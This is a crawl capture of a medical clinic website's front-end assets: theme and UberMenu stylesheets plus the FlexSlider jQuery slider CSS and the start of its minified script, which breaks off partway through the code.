		padding-right: 0;
	}
	
	.dl-horizontal.dt-details dt {
	width: 100%;
}

	.dl-horizontal.dt-details dd {
		margin-left: 0;
	}
	
	.footer-links {
		float: none;
	}
	
	#newsletter h5 {
		background: none;
		/*background-color: #532380;*/
		color: #532380;
		font-weight: 600;
	}
		

}


@media (max-width: 978px) {
	.flex-direction-nav .flex-prev {display: none !important;}
	.flex-direction-nav .flex-next {display:none !important;}
}


@media only screen and (min-width: 980px) {
	.sidebar {
		margin-top: 0 !important;
	}
	
	.widget_search input{
		/*width: 230px;*/
	}
	
	
	/* hide edit comment button and show on hover on desktop version */
	.edit-comment{
		display: none;
	}
	
	.vcard:hover .edit-comment{
		display: inline-block;
	}
	
	#s {
		/*width: 210px;
		width: 96%;*/
		margin-bottom: 6px;
	}
	
	.widget_search input{
		/*width: 209px;*/
	}
	
	.comment .vcard .comment-text{
		padding-left: 0;
		padding-right: 0;
	}
}

/* Bill Payment Pages */

div.gateway-response {
	border: 1px solid #ddeef3;
	background-color: #ecf8fd;
	padding: 2rem;
}

--- FILE ---
content_type: text/css
request_url: https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/css/flexslider.css?ver=1.0
body_size: 954
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {width: 100%; margin: 0; padding: 0; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;  overflow: hidden} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img { width: 100%; display: block; z-index:1; }
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 60px; background: #fff; border: none; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 480px;}
.flexslider .slides {zoom: 1;}


.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 60px; height: 60px; margin: -32px 0 0; display: block; background: url(images/bg_direction_nav2.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: .3; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: 30px; }
.flex-direction-nav .flex-prev {left: 30px;}
.flexslider:hover .flex-next {opacity: 0.6; right: 30px;}
.flexslider:hover .flex-prev {opacity: 0.6; left: 30px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; bottom: 20px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a { transition: all .2s; -webkit-transition: all .2s; width: 6px; height: 6px; display: block; background: #eee; border: 2px solid transparent; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: none;}
.flex-control-paging li a:hover {  background: #555;  }
.flex-control-paging li a.flex-active { background: transparent; border-color: #fff; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media screen and (max-width: 767px) {
  /*.flex-direction-nav .flex-prev {opacity: 1; left: 20px;}
  .flex-direction-nav .flex-next {opacity: 1; right: 20px;}*/
}



--- FILE ---
content_type: text/css
request_url: https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/custom/custom.css?ver=3.7.1
body_size: 1718
content:
/* 
 * This is a sample custom stylesheet.  Copy it to ubermenu/custom/custom.css and 
 * set your Style Application setting to 'Custom' to start customizing 
 */


/**********************************************************************
 * UberMenu Skin: Custom
 * UberMenu - WordPress Mega Menu Plugin http://wpmegamenu.com
 **********************************************************************/

/* Menu Bar */
#ubermenu-main-3-ubermenu-2 {
  margin-top: 27px;
  float: right;
}

/* Top Level Items */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > a, #ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > span {
  font-size: 14px;
  text-transform: initial;
  color: #2AA9E7;
  padding: 12px 15px;
  font-weight: normal;
}

/* Horizontal Menu Items */
#ubermenu-main-3-ubermenu-2.ubermenu-horizontal .ubermenu-nav > li > a,
#ubermenu-main-3-ubermenu-2.ubermenu-horizontal .ubermenu-nav > li > span {
  border-left: 0 solid #f0f0f0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

/* Vertical Menu Items */
#ubermenu-main-3-ubermenu-2.ubermenu-vertical .ubermenu-nav > li > a, #ubermenu-main-3-ubermenu-2.ubermenu-vertical .ubermenu-nav > li > span {
  border-top: 1px solid #f0f0f0;
  -webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.9);
  -moz-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.9);
  box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.9);
}

/* Menu Items with Dropdowns */
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-item li.megaReg-with-sub > a,
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-item li.megaReg-with-sub > span.um-anchoremulator,
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop > a,
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop > span.um-anchoremulator,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega > a,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega > span.um-anchoremulator {
  padding-right: 20px;
}

/* Top Level Menu Item Titles */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > a span.wpmega-link-title, #ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > span.um-anchoremulator span.wpmega-link-title {
  text-transform: none;
}

/* Top Level Items - Hover */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li:hover > a,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > a:hover,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ubermenu-active > a,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li:hover .ubermenu-sub-indicator {
  color: #fff;
  border-bottom-color: transparent !important;
  background:#2AA9E7 !important;
}

/* Top Level Items Title - Hover */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li:hover > a span.wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li:hover > span.um-anchoremulator span.wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > a:hover span.wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li > span.um-anchoremulator:hover span.wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ubermenu-active > a span.wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ubermenu-active > span.um-anchoremulator span.wpmega-link-title {

}

/* Top Level Items - Current Item */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.current-menu-item > a, #ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.current-menu-parent > a, #ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.current-menu-ancestor > a {
  /*color: #2AA9E7;*/
}

/* Sub Menu Container Style */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ss-nav-menu-mega > ul.ubermenu-submenu,
#ubermenu-main-3-ubermenu-2 .ubermenu-nav li.ubermenu-item ul.sub-menu {
  border-color: #000000;
  color: #fff !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background:#2AA9E7;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
  border: 0 !important;
}

/* Horizontal Sub Menus */
#ubermenu-main-3-ubermenu-2.ubermenu-horizontal .ubermenu-nav > li.ss-nav-menu-mega > ul.ubermenu-submenu, #ubermenu-main-3-ubermenu-2.ubermenu-horizontal .ubermenu-nav li.ubermenu-item ul.sub-menu {
  border-top: 0px solid #e0e0e0;
}

/* Sub Menu Columns */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ss-nav-menu-mega > ul.ubermenu-submenu > li {
  min-width: 100px;
}

/* Sub Menu Headers */#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul.ubermenu-submenu > li > a,
                      #ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul.ubermenu-submenu > li:hover > a,
                      #ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > a,
                      #ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul.ubermenu-submenu > li > span.um-anchoremulator,
                      #ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > span.um-anchoremulator,
                      .wpmega-widgetarea h2.widgettitle {
                        color: #777777;
                        font-size: 14px;
                        font-weight: bold;
                        padding-bottom: .4em;
                        border-bottom: 1px dotted #e9e9e9;
                        margin-bottom: 0.6em;
                      }

/* Sub Menu Links & Fake Links */
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul ul.sub-menu li > a,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul ul.sub-menu li > span.um-anchoremulator,
#ubermenu-main-3-ubermenu-2 ul ul.sub-menu li > a,
#ubermenu-main-3-ubermenu-2 ul ul.sub-menu li > span.um-anchoremulator {
  color: #fff;
  font-size: 13px;
  font-weight: 400;
  text-shadow: 0px 1px 1px #000000;
  background-color: transparent;
}

/* Sub Menu Link Hover */
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega ul ul.sub-menu li a:hover, #ubermenu-main-3-ubermenu-2 ul ul.sub-menu > li:hover > a {
  color: #555;
  background-color: #fff !important;
}

/* Top Level Search Bar */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav > li.ubermenu-item > .wpmega-nonlink > form#searchform {
  padding-top: 2px;
}

/* Highlight color */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav li.ubermenu-item.ss-nav-menu-highlight > a, #ubermenu-main-3-ubermenu-2 .ubermenu-nav li.ubermenu-item.ss-nav-menu-highlight > span.um-anchoremulator {
  color: #d83f28 !important;
}

/* Image Spacing */
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > a > .wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > a > .wpmega-link-description,
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > a > .wpmega-item-description,
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-title,
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-description,
#ubermenu-main-3-ubermenu-2 .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-item-description {
  padding-left: 25px;
}
.ss-nav-menu-with-img {
  min-height: 16px;
}

/* Item Description */
#ubermenu-main-3-ubermenu-2 .ubermenu-nav li a span.wpmega-item-description, #ubermenu-main-3-ubermenu-2 .ubermenu-nav li span.um-anchoremulator span.wpmega-item-description {
  font-size: 9px;
  color: #bbbbbb;
  text-transform: uppercase;
}

/* Arrow Colors */
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop > a:after,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega > a:after,
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop > span.um-anchoremulator:after,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega > span.um-anchoremulator:after {
  border-top-color: #bbbbbb;
}
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-item li.megaReg-with-sub > a:after, #ubermenu-main-3-ubermenu-2 ul li.ubermenu-item li.megaReg-with-sub > span.um-anchoremulator:after {
  border-left-color: #bbbbbb;
}

#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop:hover > a:after,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega:hover > a:after,
#ubermenu-main-3-ubermenu-2 ul li.ubermenu-has-submenu-drop:hover > span.um-anchoremulator:after,
#ubermenu-main-3-ubermenu-2 ul li.ss-nav-menu-mega:hover > span.um-anchoremulator:after {
  border-top-color: #fff !important;
}

/* Vertical */
#ubermenu-main-3-ubermenu-2.ubermenu-vertical > ul > li > a, #ubermenu-main-3-ubermenu-2.ubermenu-vertical > ul > li > span.um-anchoremulator {
  background-color: #fefefe;
  background: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#f4f4f4));
  background: -webkit-linear-gradient(top, #fefefe, #f4f4f4);
  background: -moz-linear-gradient(top, #fefefe, #f4f4f4);
  background: -ms-linear-gradient(top, #fefefe, #f4f4f4);
  background: -o-linear-gradient(top, #fefefe, #f4f4f4);
}
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ubermenu-item li.megaReg-with-sub > a:after,
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ubermenu-has-submenu-drop > a:after,
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ss-nav-menu-mega > a:after,
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ubermenu-item li.megaReg-with-sub > span.um-anchoremulator:after,
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ubermenu-has-submenu-drop > span.um-anchoremulator:after,
#ubermenu-main-3-ubermenu-2.ubermenu-vertical ul li.ss-nav-menu-mega > span.um-anchoremulator:after {
  border-left-color: #bbbbbb;
}
#ubermenu-main-3-ubermenu-2.ubermenu-vertical .ubermenu-nav > li.ss-nav-menu-mega > ul.ubermenu-submenu, #ubermenu-main-3-ubermenu-2.ubermenu-vertical .ubermenu-nav li.ubermenu-item ul.sub-menu {
  border-left: 1px solid #e0e0e0;
}
/* IE7 Hacks */
#ubermenu-main-3-ubermenu-2.ubermenu-horizontal .ubermenu-nav {
  *border-bottom: none;
}
#ubermenu-main-3-ubermenu-2.ubermenu-vertical .ubermenu-nav {
  *border-right: none;
}

/* search */

#ubermenu-main-3-ubermenu-2 form.ubermenu-searchform {
  border: 1px solid #2AA9E7;
  border-radius: 4px;
  margin: 0;
}

#ubermenu-main-3-ubermenu-2 > .ubermenu-nav > li.ubermenu-item > .wpmega-nonlink > form.ubermenu-searchform {
  position: relative;
}

#ubermenu-main-3-ubermenu-2 > .ubermenu-nav > li.ubermenu-item > .wpmega-nonlink > form.ubermenu-searchform button {
  position: absolute;
  border: 0 !important;
  background: none !important;
  width: 24px;
  height: 24px;
  right: 6px;
  top: 4px;
}

#ubermenu-main-3-ubermenu-2 > .ubermenu-nav > li.ubermenu-item > .wpmega-nonlink > form.ubermenu-searchform button:after {
  content: "\f002";
  font-family: "FontAwesome";
  /*position: absolute;
  right: 0;
  top: 0;*/
  color: #aaa;
  font-size: 13px;
}


button.ubermenu-skin-grey-white.ubermenu-responsive-toggle {
  background: #2AA9E7;
  color: #fff;
  font-size: 14px;
  margin-top: 1rem;
}

#ubermenu-main-3-ubermenu-2.ubermenu-skin-grey-white {
  background: transparent;
  border: none;
}

#ubermenu-main-3-ubermenu-2.ubermenu-skin-grey-white .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target {
  background: transparent;
}

#ubermenu-main-3-ubermenu-2 .ubermenu-sub-indicator {
  color: #999;
  right: 5px;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu .ubermenu-column {
  float: none;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu {
  background: #2AA9E7;
  border: none;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:hover,
#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:active,
#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:focus {
  background: #ffffff;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:hover .ubermenu-target-title,
#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:active .ubermenu-target-title,
#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu a:focus .ubermenu-target-title {
  color: #999;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu .ubermenu-target {
  padding: 6px 20px 6px 15px;
}

#ubermenu-main-3-ubermenu-2.ubermenu .ubermenu-submenu .ubermenu-target-title {
  color: #ffffff;
}

#ubermenu-main-3-ubermenu-2 .ubermenu-submenu-drop .ubermenu-target-title {
  font-size: 14px;
  font-weight: 400;
}

.ubermenu-skin-grey-white #ubermenu-nav-main-3-ubermenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-skin-grey-white .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-skin-grey-white .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  background: transparent;
}

@media (max-width: 767px) {
  #ubermenu-main-3-ubermenu-2 {
    float: none !important;
  }
}

@media (max-width: 978px) {
  #ubermenu-main-3-ubermenu-2 {
    float: left;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/libs/jquery.flexslider-min.js?ver=6.9
body_size: 12457
content:
/*
 * jQuery FlexSlider v2.1
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!s)if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();
a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
(1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();
!d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?
'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a",
"click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(k/=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/r+2:1),a.setProps(f+k,"setTouch"))}function g(){j.removeEventListener("touchmove",
b,!1);if(a.animatingTo===a.currentSlide&&!q&&null!==k){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r/2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}j.removeEventListener("touchend",g,!1);f=k=e=d=null}var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&n&&a.animatingTo===
a.last?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),
a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
!g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,l)||p)&&a.is(":visible")){if(t&&j)if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!l&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,
zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,
b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",
